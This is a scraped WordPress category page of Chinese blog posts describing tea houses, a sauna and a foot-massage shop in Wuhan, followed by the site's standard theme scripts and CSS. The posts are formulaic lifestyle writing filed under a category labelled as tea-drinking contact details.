							<h2 class="blog-title"><a href="http://www.afcrystal.cn/1716" title="Permalink to 武汉品茗胜地，一壶香茗醉人心">武汉品茗胜地，一壶香茗醉人心</a></h2>							<div class="entry-meta"><span class="date"><a href="http://www.afcrystal.cn/1716" title="武汉品茗胜地，一壶香茗醉人心"><time datetime="2026-01-03T03:00:33+00:00">Jan 3, 2026</time></a></span><span class="author"><a href="http://www.afcrystal.cn/author/admin" title="View all posts by admin" rel="author">admin</a></span><span class="category"><i class="fa fa-list"></i><a href="http://www.afcrystal.cn/yewang/hecha" rel="category tag">喝茶品茶联系方式</a></span></div>							<p>武汉，这座历史悠久、文化底蕴深厚的城市，不仅有黄鹤楼、东湖等名胜古迹，更有无数让人陶醉的品茗胜地。今天，我就带你走进武汉的品茗胜地，感受一壶香茗醉人心的魅力。 记得那天，阳光正好，微风不燥。我和好友相约来到武汉的一家老茶馆，那是一家有着百年历史的茶馆，据说这里的茶艺师傅都是传承了家族技艺的匠心之作。 一进门，就被那古朴的装修风格吸引了。木质的桌椅、青砖铺地、古色古香的灯笼，仿佛穿越到了古代。茶馆中央摆放着一尊巨大的紫砂壶，壶身圆润，色泽深沉，让人不禁心生敬意。 我们找了个靠窗的位置坐下，窗外是熙熙攘攘的街道，而茶馆内却是一片宁静。茶艺师傅穿着传统的汉服，手法熟练地泡起了茶。只见他一手持壶，一手轻轻旋转，茶水缓缓流出，宛如一条银蛇在壶中游走。 茶艺师傅泡的是一款名为“碧螺春”的绿茶，茶叶在杯中舒展开来，宛如碧螺春的名字一样，美不胜收。我拿起茶杯，轻嗅一口，那清新的茶香瞬间弥漫开来，仿佛置身于春天的田野，感受着大自然的生机。 好友笑着问我：“这茶，有何特别之处？”我微微一笑，回答道：“这茶，不仅仅是一杯饮品，更是一种文化的传承，一种生活的态度。” 茶艺师傅泡完茶后，我们开始品尝。茶入口，甘甜中带着一丝苦涩，仿佛在告诉我们，人生亦是如此，既有甜蜜，也有苦涩。我们一边品茗，一边聊着天，谈笑风生。 这时，茶艺师傅突然停下了手中的动作，对我们说：“茶，讲究的是品，是悟。只有用心去品，才能品出其中的韵味。”我们顿时陷入了沉思，是啊，人生亦是如此，只有用心去感受，才能领悟其中的真谛。 在武汉的这家老茶馆里，我们度过了一个美好的下午。那一壶香茗，不仅让我们感受到了茶的美味，更让我们领悟到了生活的真谛。 从此，我成了武汉的品茗达人，每当有空闲时间，就会约上三五好友，一起去品味那些让人陶醉的香茗。武汉的品茗胜地，就像一扇窗，让我们看到了生活的美好，感受到了人生的真谛。</p>

						</div><div class="clearboth"></div>

					</article><!-- #post- -->

					</div>

				
					<div class="blog-grid element column-2">

					<article id="post-1707" class="blog-article post-1707 post type-post status-publish format-standard hentry category-hecha format-nomedia">

						<header class="entry-header">

							
						</header>

						<div class="entry-content">

							<h2 class="blog-title"><a href="http://www.afcrystal.cn/1707" title="Permalink to 武汉茶香预约，一指轻松品茗时光">武汉茶香预约，一指轻松品茗时光</a></h2>							<div class="entry-meta"><span class="date"><a href="http://www.afcrystal.cn/1707" title="武汉茶香预约，一指轻松品茗时光"><time datetime="2025-12-27T03:00:33+00:00">Dec 27, 2025</time></a></span><span class="author"><a href="http://www.afcrystal.cn/author/admin" title="View all posts by admin" rel="author">admin</a></span><span class="category"><i class="fa fa-list"></i><a href="http://www.afcrystal.cn/yewang/hecha" rel="category tag">喝茶品茶联系方式</a></span></div>							<p>武汉的街头巷尾，茶香四溢，让人忍不住驻足。最近，我发现了一家名叫“茶香预约”的茶馆，一指轻松品茗时光，让人陶醉其中。 那天午后，阳光明媚，我带着好奇心走进了这家茶馆。一进门，就被那古朴的木质门框和散发着淡淡茶香的空气所吸引。店内装饰简约而不失雅致，一排排整齐的茶具，仿佛在诉说着古老的茶文化。 老板是一位中年男子，满脸的笑容，热情地为我介绍着各种茶叶。他告诉我，这里的茶叶都是精选的上品，每一款都有独特的口感和故事。我好奇地问：“那有没有什么推荐的茶叶呢？”老板略一沉思，说：“当然有，我这里有一款名为‘碧螺春’的绿茶，口感清新，非常适合你。” 我听从了老板的建议，点了一杯碧螺春。坐在窗边，看着窗外熙熙攘攘的行人，我闭上眼睛，深深地吸了一口茶香。那一瞬间，仿佛置身于山野之间，感受着大自然的馈赠。 品茗过程中，我不禁想起了那句经典的名言：“人生如茶，初品苦涩，再品甘甜，细品清香。”茶香预约，让我体会到了这一过程。在忙碌的生活中，我们总是忽略了那些美好的时光，而茶香预约，则让我们重新找回了那份宁静与美好。 正当我沉浸在这份宁静中时，一位好友走了进来。他一进门就笑着说：“这里的环境真不错，我也要来一杯碧螺春。”我笑着回应：“是啊，这里的茶真的很不错。” 我们一边品茗，一边聊天，仿佛回到了学生时代。这时，老板走过来，微笑着说：“两位客人，你们的茶已经准备好了。”我看着老板手中的茶杯，心中感慨万分。茶香预约，不仅仅是一杯茶的时光，更是一段珍贵的友情。 品茗结束后，我忍不住问老板：“为什么你的茶馆叫‘茶香预约’呢？”老板微笑着说：“因为在这里，你可以预约一份宁静，一份美好。你何时来，我都在这里等你。” 我望着老板的背影，心中充满了感激。茶香预约，让我体会到了生活中的小确幸。快节奏的时代，我们需要的，就是这份宁静与美好。而茶香预约，正是为我们提供了这样一个空间。 从此，茶香预约成了我每周必去的地方。在这里，我找到了属于自己的那份宁静，也收获了更多的美好。而这一切，都源于那个微笑着的老板，以及那一杯杯清香的茶。</p>

						</div><div class="clearboth"></div>

					</article><!-- #post- -->

					</div>

				
					<div class="blog-grid element column-2">

					<article id="post-1641" class="blog-article post-1641 post type-post status-publish format-standard hentry category-hecha format-nomedia">

						<header class="entry-header">

							
						</header>

						<div class="entry-content">

							<h2 class="blog-title"><a href="http://www.afcrystal.cn/1641" title="Permalink to 武汉三镇校园里，一杯茶香飘满青春">武汉三镇校园里，一杯茶香飘满青春</a></h2>							<div class="entry-meta"><span class="date"><a href="http://www.afcrystal.cn/1641" title="武汉三镇校园里，一杯茶香飘满青春"><time datetime="2025-12-22T03:00:33+00:00">Dec 22, 2025</time></a></span><span class="author"><a href="http://www.afcrystal.cn/author/admin" title="View all posts by admin" rel="author">admin</a></span><span class="category"><i class="fa fa-list"></i><a href="http://www.afcrystal.cn/yewang/hecha" rel="category tag">喝茶品茶联系方式</a></span></div>							<p>漫步在武汉三镇校园里，空气中弥漫着青涩的气息，而那一杯杯香飘四溢的茶，更是成为了青春记忆中不可或缺的一部分。今天，就让我们一起走进这所校园，探寻一杯茶香飘满青春的故事。 午后的阳光洒在校园的小径上，微风轻拂，带来阵阵茶香。走进一家不起眼的小店，店名叫做“青春茶馆”。店内布置简约，木质桌椅散发着淡淡的木香，墙上挂着一些学生时代的照片，让人不禁想起那段青涩的时光。 “老板，来一杯碧螺春。”一个女孩的声音传来，她坐在窗边，眼神中充满了期待。 “好的，马上就来。”老板笑着回应，手法熟练地泡着一杯碧螺春。 女孩端起茶杯，轻轻吹去浮叶，小口品尝。她的脸上露出满足的笑容，仿佛在说：“这就是青春的味道。” 这时，一个男孩走了进来，看到女孩，眼神中闪过一丝惊喜。他走到女孩身边，轻声问道：“你也喜欢喝碧螺春吗？” 女孩抬头看了他一眼，微笑着回答：“是啊，这是我在这里留下的第一个印记。” 男孩点头，眼神中充满了敬意。他走到柜台前，也点了一杯碧螺春。两人相视一笑，仿佛回到了那个美好的时光。 “你们两个认识吗？”我好奇地问道。 “不认识，但在这里，我们都是青春的见证者。”女孩回答，语气中充满了感慨。 我看着他们，心中不禁涌起一股暖意。是啊，这杯茶，承载着他们的青春记忆，也见证着他们的成长。 在这家小店里，我听到了许多关于青春的故事。有关于梦想、有关于爱情、有关于友情，每一杯茶，都似乎在诉说着一段青春的往事。 而我也被这股茶香所感染，心中不禁想起了自己曾经的青春。那时，我们也是这样，在校园的每个角落里，留下了无数美好的回忆。 如今，我们各自奔向了不同的方向，但那段青春岁月，却永远留在了我们的心中。而那杯茶，也成为了我们青春记忆中不可或缺的一部分。 充满青春气息的校园里，一杯茶香飘满了整个青春。让我们珍惜这段美好的时光，让这杯茶香永远陪伴着我们，见证我们的成长。</p>

						</div><div class="clearboth"></div>

					</article><!-- #post- -->

					</div>

				
					<div class="blog-grid element column-2">

					<article id="post-1697" class="blog-article post-1697 post type-post status-publish format-standard hentry category-hecha format-nomedia">

						<header class="entry-header">

							
						</header>

						<div class="entry-content">

							<h2 class="blog-title"><a href="http://www.afcrystal.cn/1697" title="Permalink to “武汉高端茶艺论道，品茗养生群聊新风向”">“武汉高端茶艺论道，品茗养生群聊新风向”</a></h2>							<div class="entry-meta"><span class="date"><a href="http://www.afcrystal.cn/1697" title="“武汉高端茶艺论道，品茗养生群聊新风向”"><time datetime="2025-12-22T03:00:33+00:00">Dec 22, 2025</time></a></span><span class="author"><a href="http://www.afcrystal.cn/author/admin" title="View all posts by admin" rel="author">admin</a></span><span class="category"><i class="fa fa-list"></i><a href="http://www.afcrystal.cn/yewang/hecha" rel="category tag">喝茶品茶联系方式</a></span></div>							<p>春日的武汉，暖阳洒在古老的黄鹤楼，微风轻拂，带着一丝茶的清香。在这座历史与现代交融的城市，一场高端茶艺论道正悄然兴起，品茗养生成为新时代的健康潮流。近日，我有幸受邀参加这场茶艺盛宴，与一众茶艺高手、养生达人共论茶道，感受这场茶文化的盛宴。 走进茶馆，仿佛穿越时空，古朴的木质家具、精致的茶具、幽香的茶香，让人瞬间放松下来。茶艺师身着汉服，缓缓步入茶室，开始了一场精彩的茶艺表演。泡茶、赏茶、闻香、品茗，每一个环节都透露着对茶文化的尊重与热爱。 在品茗的过程中，我结识了一位茶艺高手——林师傅。他告诉我，茶道不仅仅是一种品味，更是一种生活的态度。林师傅说：“茶如人生，品茶的过程就是品味人生的过程。初品茶时，犹如人生初期，充满好奇与激情；而品茶越久，越能感受到茶中的平和与宁静，这与人生中追求的境界不谋而合。” 茶艺论道期间，大家纷纷分享自己的养生心得。一位养生达人表示：“茶具有抗氧化、抗衰老、提神醒脑等功效，长期饮用对身体健康大有裨益。如今，茶已成为我们养生的新风尚。” 在讨论中，我注意到一个有趣的现象：越来越多的年轻人开始关注茶文化，甚至将品茗融入日常生活。有人问：“为什么年轻人对茶文化如此感兴趣？”林师傅微笑着回答：“因为茶文化代表着一种健康、优雅的生活态度，年轻人追求个性与品质，自然会对茶文化产生共鸣。” 品茗养生，已成为新时代的健康潮流。快节奏的社会，人们渴望在繁忙的生活中找到一份宁静与惬意。茶，正是这份宁静与惬意的源泉。 茶艺论道结束后，我带着满满的收获离开了茶馆。我想，这场高端茶艺论道不仅让我领略了茶文化的魅力，更让我明白了养生之道。春天，让我们拿起茶杯，品味人生，享受茶带来的健康与快乐吧！</p>

						</div><div class="clearboth"></div>

					</article><!-- #post- -->

					</div>

				
					<div class="blog-grid element column-2">

					<article id="post-1631" class="blog-article post-1631 post type-post status-publish format-standard hentry category-hecha format-nomedia">

						<header class="entry-header">

							
						</header>

						<div class="entry-content">

							<h2 class="blog-title"><a href="http://www.afcrystal.cn/1631" title="Permalink to 夜武汉，品茶时光，悠然慢生活">夜武汉，品茶时光，悠然慢生活</a></h2>							<div class="entry-meta"><span class="date"><a href="http://www.afcrystal.cn/1631" title="夜武汉，品茶时光，悠然慢生活"><time datetime="2025-12-17T03:00:33+00:00">Dec 17, 2025</time></a></span><span class="author"><a href="http://www.afcrystal.cn/author/admin" title="View all posts by admin" rel="author">admin</a></span><span class="category"><i class="fa fa-list"></i><a href="http://www.afcrystal.cn/yewang/hecha" rel="category tag">喝茶品茶联系方式</a></span></div>							<p>夜幕降临，华灯初上，武汉这座不夜城开始沸腾。而我，却独自一人，寻了一处静谧的茶馆，想要在这喧嚣中寻找一丝悠然慢生活的味道。 茶馆位于一条幽静的小巷，巷子两旁是斑驳的墙壁，上面挂着古色古香的字画，仿佛在诉说着这座城市的沧桑。推开门，一股浓郁的茶香扑面而来，让人瞬间放松下来。 我选了一个靠窗的位置坐下，窗外的霓虹灯在夜色中闪烁，宛如一颗颗璀璨的明珠。茶馆里，客人不多，只有几位老茶客在低声交谈，他们的脸上洋溢着满足的笑容。 茶馆的老板是一位慈祥的老者，他热情地为我推荐了一款当地的特色茶——碧螺春。我轻轻地抿了一口，那清新的茶香瞬间在口中蔓延开来，仿佛置身于春天的田野之中。 品着茶，我不禁想起了那句话：“人生如茶，初尝苦涩，再品甘甜。”快节奏的社会，我们常常忽略了生活的美好。而此刻，我只想放下心中的烦恼，静静地享受这片刻的宁静。 茶馆里，除了茶香，还有一段段动人的故事。我听到了一位老茶客讲述他年轻时的往事，那充满激情的声音仿佛将我带回了那个年代。而另一位茶客则分享了他游历名山大川的经历，那丰富的见闻让我心生向往。 在这悠然的品茶时光里，我不禁思考：究竟什么是慢生活？是放下手中的忙碌，还是回归内心的宁静？或许，慢生活就是在这喧嚣的世界中，找到一片属于自己的宁静之地，让心灵得到放松。 夜深了，茶馆里的客人渐渐散去。我起身离开，踏着月光，回到了繁华的街头。此刻，我仿佛明白了那句话的含义：生活，不在于速度，而在于感受。 武汉的夜，总是那么迷人。而在这漫长的夜晚，我找到了属于自己的慢生活。或许，这就是我想要的答案。</p>

						</div><div class="clearboth"></div>

					</article><!-- #post- -->

					</div>

				
					<div class="blog-grid element column-2">

					<article id="post-1681" class="blog-article post-1681 post type-post status-publish format-standard hentry category-hecha format-nomedia">

						<header class="entry-header">

							
						</header>

						<div class="entry-content">

							<h2 class="blog-title"><a href="http://www.afcrystal.cn/1681" title="Permalink to 武汉蒸桑拿馆探秘：隐藏的养生秘境盘点">武汉蒸桑拿馆探秘：隐藏的养生秘境盘点</a></h2>							<div class="entry-meta"><span class="date"><a href="http://www.afcrystal.cn/1681" title="武汉蒸桑拿馆探秘：隐藏的养生秘境盘点"><time datetime="2025-12-14T03:00:33+00:00">Dec 14, 2025</time></a></span><span class="author"><a href="http://www.afcrystal.cn/author/admin" title="View all posts by admin" rel="author">admin</a></span><span class="category"><i class="fa fa-list"></i><a href="http://www.afcrystal.cn/yewang/hecha" rel="category tag">喝茶品茶联系方式</a></span></div>							<p>武汉的夏日，烈日炎炎，仿佛连空气都凝固了。在这样的天气里，你是否也想过逃离这个热浪滚滚的世界，寻找一处静谧的角落，来一场蒸桑拿的养生之旅呢？今天，我就带你走进武汉隐藏的养生秘境——一家别具一格的蒸桑拿馆，感受那份独特的舒适与惬意。 走进这家蒸桑拿馆，仿佛进入了一个与世隔绝的世界。古朴的木门，青砖铺就的地面，墙上挂着几幅山水画，让人瞬间忘记了外面的喧嚣。馆内设施齐全，从更衣室到桑拿房，一应俱全。最吸引人的，莫过于那独具特色的“老武汉蒸桑拿”。 “蒸桑拿，其实也是一种养生。”老板是一位年过半百的老武汉，他一边为我讲解，一边亲手为我准备桑拿。他告诉我，蒸桑拿可以促进血液循环，加速新陈代谢，还能缓解疲劳，对身体健康大有裨益。 我坐在蒸桑拿房里，感受着热气蒸腾。温度逐渐升高，身体开始微微出汗，那种感觉，仿佛置身于夏日雨后的清晨，清爽宜人。我闭上眼睛，深深地呼吸着，感受着每一缕热气渗透进肌肤，带走疲劳，带来舒适。 蒸桑拿的过程中，老板时不时地为我添加水，保持桑拿房的湿度。他告诉我，桑拿房里的湿度对养生至关重要，过高或过低都会影响效果。他丰富的经验，让我对这个蒸桑拿馆充满了信任。 蒸完桑拿，我走出房间，感受到一丝丝凉意。老板热情地邀请我到休息区休息，那里有茶水、水果和小吃，让人倍感舒心。我坐下来，与老板聊起了天。他告诉我，这家蒸桑拿馆已经经营了十几年，很多顾客都是从外地慕名而来的。 “这里的环境、设施和服务，都让顾客满意。”老板自豪地说，“我坚信，养生是一种生活态度，而蒸桑拿，就是最好的养生方式。” 在老板的感染下，我也开始思考，究竟什么是养生？是追求健康的生活方式，还是寻找一处宁静的角落，让自己在忙碌的生活中暂时放慢脚步？或许，这两者兼而有之。 离开蒸桑拿馆，我心中充满了感慨。这家隐藏在武汉的养生秘境，让我找到了一份属于自己的宁静与舒适。炎炎夏日，你是否也想来一场蒸桑拿的养生之旅呢？不妨试试吧，或许，你也会像我一样，爱上这种独特的养生方式。</p>

						</div><div class="clearboth"></div>

					</article><!-- #post- -->

					</div>

				
					<div class="blog-grid element column-2">

					<article id="post-1625" class="blog-article post-1625 post type-post status-publish format-standard hentry category-hecha format-nomedia">

						<header class="entry-header">

							
						</header>

						<div class="entry-content">

							<h2 class="blog-title"><a href="http://www.afcrystal.cn/1625" title="Permalink to 武汉洗脚按摩哪家强，一探究竟找最佳体验">武汉洗脚按摩哪家强，一探究竟找最佳体验</a></h2>							<div class="entry-meta"><span class="date"><a href="http://www.afcrystal.cn/1625" title="武汉洗脚按摩哪家强，一探究竟找最佳体验"><time datetime="2025-12-14T03:00:33+00:00">Dec 14, 2025</time></a></span><span class="author"><a href="http://www.afcrystal.cn/author/admin" title="View all posts by admin" rel="author">admin</a></span><span class="category"><i class="fa fa-list"></i><a href="http://www.afcrystal.cn/yewang/hecha" rel="category tag">喝茶品茶联系方式</a></span></div>							<p>武汉，这座热辣辣的城市，不仅美食诱人，洗脚按摩也是一绝。作为一名资深的探店达人，今天我要带大家一探究竟，看看在这座城市里，哪家洗脚按摩店才是真正的强者。 那天，阳光明媚，我带着满心的期待，来到了位于江汉路的一家名为“足下生辉”的洗脚按摩店。一进门，那股浓郁的草药香气扑鼻而来，仿佛置身于大自然之中。店内的装修简约而优雅，暖黄色的灯光洒在每一个角落，让人感到温馨舒适。 “您好，欢迎光临！”店员热情的问候让我倍感亲切。我选了一个靠窗的位置坐下，看着窗外的车水马龙，心中不禁好奇，这家店究竟有何特别之处？ 店员拿来了一本厚厚的按摩菜单，上面详细介绍了各种按摩手法和功效。我犹豫了一下，最终还是选择了“足疗+全身按摩”套餐。店员见状，微笑着说：“这个套餐非常适合您，既能缓解疲劳，又能促进血液循环。” 不一会儿，一位手法娴熟的技师走了过来。她轻轻地将我的脚放入一个特制的足疗盆中，开始为我按摩。技师的手法温柔而有力，仿佛有一种魔力，让我渐渐放松下来。 “您平时工作压力大吗？”技师轻声问道。我点点头，她继续说：“那就更需要好好放松一下了。”我忍不住笑了，心想，这位技师不仅手法好，还很有同理心。 按摩过程中，技师不时地与我聊天，让我感受到了家的温暖。她告诉我，这家店已经有十几年的历史了，一直秉承着“以人为本，服务至上”的理念，赢得了众多顾客的喜爱。 按摩结束后，我感到全身轻松，仿佛卸下了所有的疲惫。技师为我递上一杯热茶，笑着说：“希望您在这里度过一个愉快的时光。”我心中感慨万分，原来，洗脚按摩也可以如此美好。 走出“足下生辉”，我心中不禁思考：武汉洗脚按摩哪家强？或许，这家“足下生辉”就是答案。在这里，我找到了放松身心、享受生活的方法，也体会到了人与人之间的真诚与关爱。 亲爱的读者们，你们有没有过类似的经历呢？欢迎在评论区分享你们的感受，让我们一起探讨武汉洗脚按摩的奥秘吧！</p>

						</div><div class="clearboth"></div>

					</article><!-- #post- -->

					</div>

				
				</div><div class="clearboth"></div>

				
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="http://www.afcrystal.cn/yewang/hecha/page/2">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="http://www.afcrystal.cn/yewang/hecha/page/17">17</a>
<a class="next page-numbers" href="http://www.afcrystal.cn/yewang/hecha/page/2">Next</a></div>
	</nav>
			

		</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->

	<footer>
		<!-- #footer -->		
		<div id="sub-footer">

		
		<div id="sub-footer-core">
		
			<div class="copyright">
			Developed by <a href="https://shuttlethemes.com/" target="_blank">Shuttle Themes</a>. Powered by <a href="//www.wordpress.org/" target="_blank">WordPress</a>.			</div>
			<!-- .copyright -->

						<!-- #footer-menu -->

									
		</div>
		</div>
	</footer><!-- footer -->

</div><!-- #body-core -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shuttle-blogging/*","/wp-content/themes/shuttle/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://afcrystal.cn/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://afcrystal.cn/wp-content/themes/shuttle/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="http://afcrystal.cn/wp-content/themes/shuttle/lib/scripts/modernizr.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="http://afcrystal.cn/wp-content/themes/shuttle/lib/scripts/plugins/waypoints/waypoints.min.js?ver=2.0.3" id="waypoints-js"></script>
<script type="text/javascript" src="http://afcrystal.cn/wp-content/themes/shuttle/lib/scripts/plugins/waypoints/waypoints-sticky.min.js?ver=2.0.3" id="waypoints-sticky-js"></script>
<script type="text/javascript" src="http://afcrystal.cn/wp-content/themes/shuttle/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.4.1" id="jquery-scrollup-js"></script>
<script type="text/javascript" src="http://afcrystal.cn/wp-content/themes/shuttle/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2" id="shuttle-bootstrap-js"></script>
<script type="text/javascript" src="http://afcrystal.cn/wp-content/themes/shuttle/lib/scripts/main-frontend.js?ver=1.4.0" id="shuttle-frontend-js"></script>
<script type="text/javascript" src="http://afcrystal.cn/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://afcrystal.cn/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://afcrystal.cn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://afcrystal.cn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://afcrystal.cn/wp-content/themes/shuttle-blogging/style.css?ver=1.0.0
body_size: 4275
content:
/*
Theme Name:        Shuttle Blogging
Text Domain:	   shuttle-blogging
Template:          shuttle
Version:           1.0.0
Requires at least: 5.0
Requires PHP:      5.6
Tested up to:      6.3
Description:       Shuttle Blogging is the awesome free version of Shuttle Pro. It is really good for professionals. If you want to make a business, for big or small this theme is good for you. So if it is a restaurant, sport, medical, startup, corporate, business, ecommerce, portfolio, freelancers or any type of online agency or firm you will want to use this cool design. It had a multi-purpose design with widget areas in footer, so now even easy to make blog / news website which looks really clean and professional. The theme is responsive, WPML, Polylang, Retina ready, SEO friendly, and is a super design. Shuttle is fast and lightweight and can be used for any type of website, fully compatible with eCommerce plugins like WooCommerce an JigoShop. Whether you are building a website for yourself, your business or are a freelancer building websites for your cliente, Shuttle is the perfect choice. Plus if works with all the major page builders such as Elementor, Beaver Builder, Visual Composer, Divi, SiteOrigin and so much more!
Tags:              one-column, two-columns, three-columns, right-sidebar, left-sidebar, custom-header, custom-menu, full-width-template, theme-options, threaded-comments, editor-style, featured-images, featured-image-header, post-formats, sticky-post, translation-ready, flexible-header, custom-background, grid-layout, footer-widgets, blog, e-commerce, portfolio, rtl-language-support
Author:            Shuttle Themes
Author URI:        https://www.shuttlethemes.com
Theme URI:         https://shuttlethemes.com/features-blogging/
License:           GPLv2 or later
License URI:       https://www.gnu.org/licenses/gpl-2.0.html
*/

/* Sub-header Style */
#pre-header {
  background-color: #000;
  border-bottom: none;
}
#pre-header .header-links > ul > li:before {
  content: "|";
}
#pre-header .header-links > ul > li > a {
  color: #fff;
  font-weight: 400;
}
#pre-header .header-links .menu-hover > a,
#pre-header .header-links > ul > li > a:hover {
  color: #fff !important;
  opacity: 1;
  background-color: transparent;
}
#pre-header .header-links li a,
#pre-header-social li,
#pre-header-social li a {
  color: #fff !important;
}
#pre-header-social li,
#pre-header-social li a:hover {
  color: #fff !important;
  opacity: 1;
  background-color: transparent !important;
}
#pre-header .header-links li a:hover {
  color: #fff !important;
}
#pre-header .header-links .sub-menu a {
  color: #4a4a4a !important;
  border-bottom: none !important;
}
#pre-header .header-links .sub-menu a:last-child {
  border-bottom: none;
}
#pre-header .header-links .sub-menu a:hover {
  color: #13aff0 !important;
  opacity: 1;
}
#pre-header .header-links .sub-menu .sub-menu {
  margin-top: 1px;
  background-color: #fff;
  border: 1px solid #eee;
  box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.07);
}
#pre-header-social li:last-child,
#pre-header-social li:last-child a {
  border-right: none;
}
#pre-header-social li a {
  border-left: none;
  color: #fff;
}
#pre-header .header-links .sub-menu {
  background-color: #fff;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
  border-radius: 0px;
  border: 1px solid #eee;
}
/* Header Style */
#header,
#header-sticky {
  position: relative;
  background-color: #f7f7f7;
  border-bottom: none;
}
#logo h1,
#logo-sticky h1 {
  color: #1e1e1e;
}
#header .header-links .sub-menu a,
#header-sticky .header-links .sub-menu a {
  border-bottom: none !important;
}
#header .header-links .sub-menu a:last-child,
#header-sticky .header-links .sub-menu a:last-child {
  border-bottom: none;
}
#header .header-links > ul > li a,
#header-sticky .header-links > ul > li a {
  transition: all 400ms;
  position: relative;
  color: #1e1e1e;
}
#header .header-links > ul > li a:hover,
#header-sticky .header-links > ul > li a:hover {
  color: #13aff0 !important;
  opacity: 1;
}
#header .header-links > ul > li.menu-parent a:hover:before,
#header-sticky .header-links > ul > li.menu-parent a:hover::before {
  opacity: 1;
}
#header .header-links .sub-menu a,
#header-sticky .header-links .sub-menu a {
  padding: 2px 0px;
  color: #4a4a4a;
}
#header .header-links .sub-menu a:hover,
#header-sticky .header-links .sub-menu a:hover {
  color: #13aff0 !important;
  opacity: 0.75;
}
#header .header-links .sub-menu,
#header-sticky .header-links .sub-menu {
  top: 93px;
  border: 1px solid #eee;
  border-bottom: none;
  background-color: #fff;
  margin-top: 0px;
  border-radius: 0px;
  box-shadow: none;
  min-width: 200px !important;
}
#header .sub-menu li,
#header-sticky .sub-menu li {
  border: none;
}
#header .header-links .sub-menu .sub-menu,
#header-sticky .header-links .sub-menu .sub-menu {
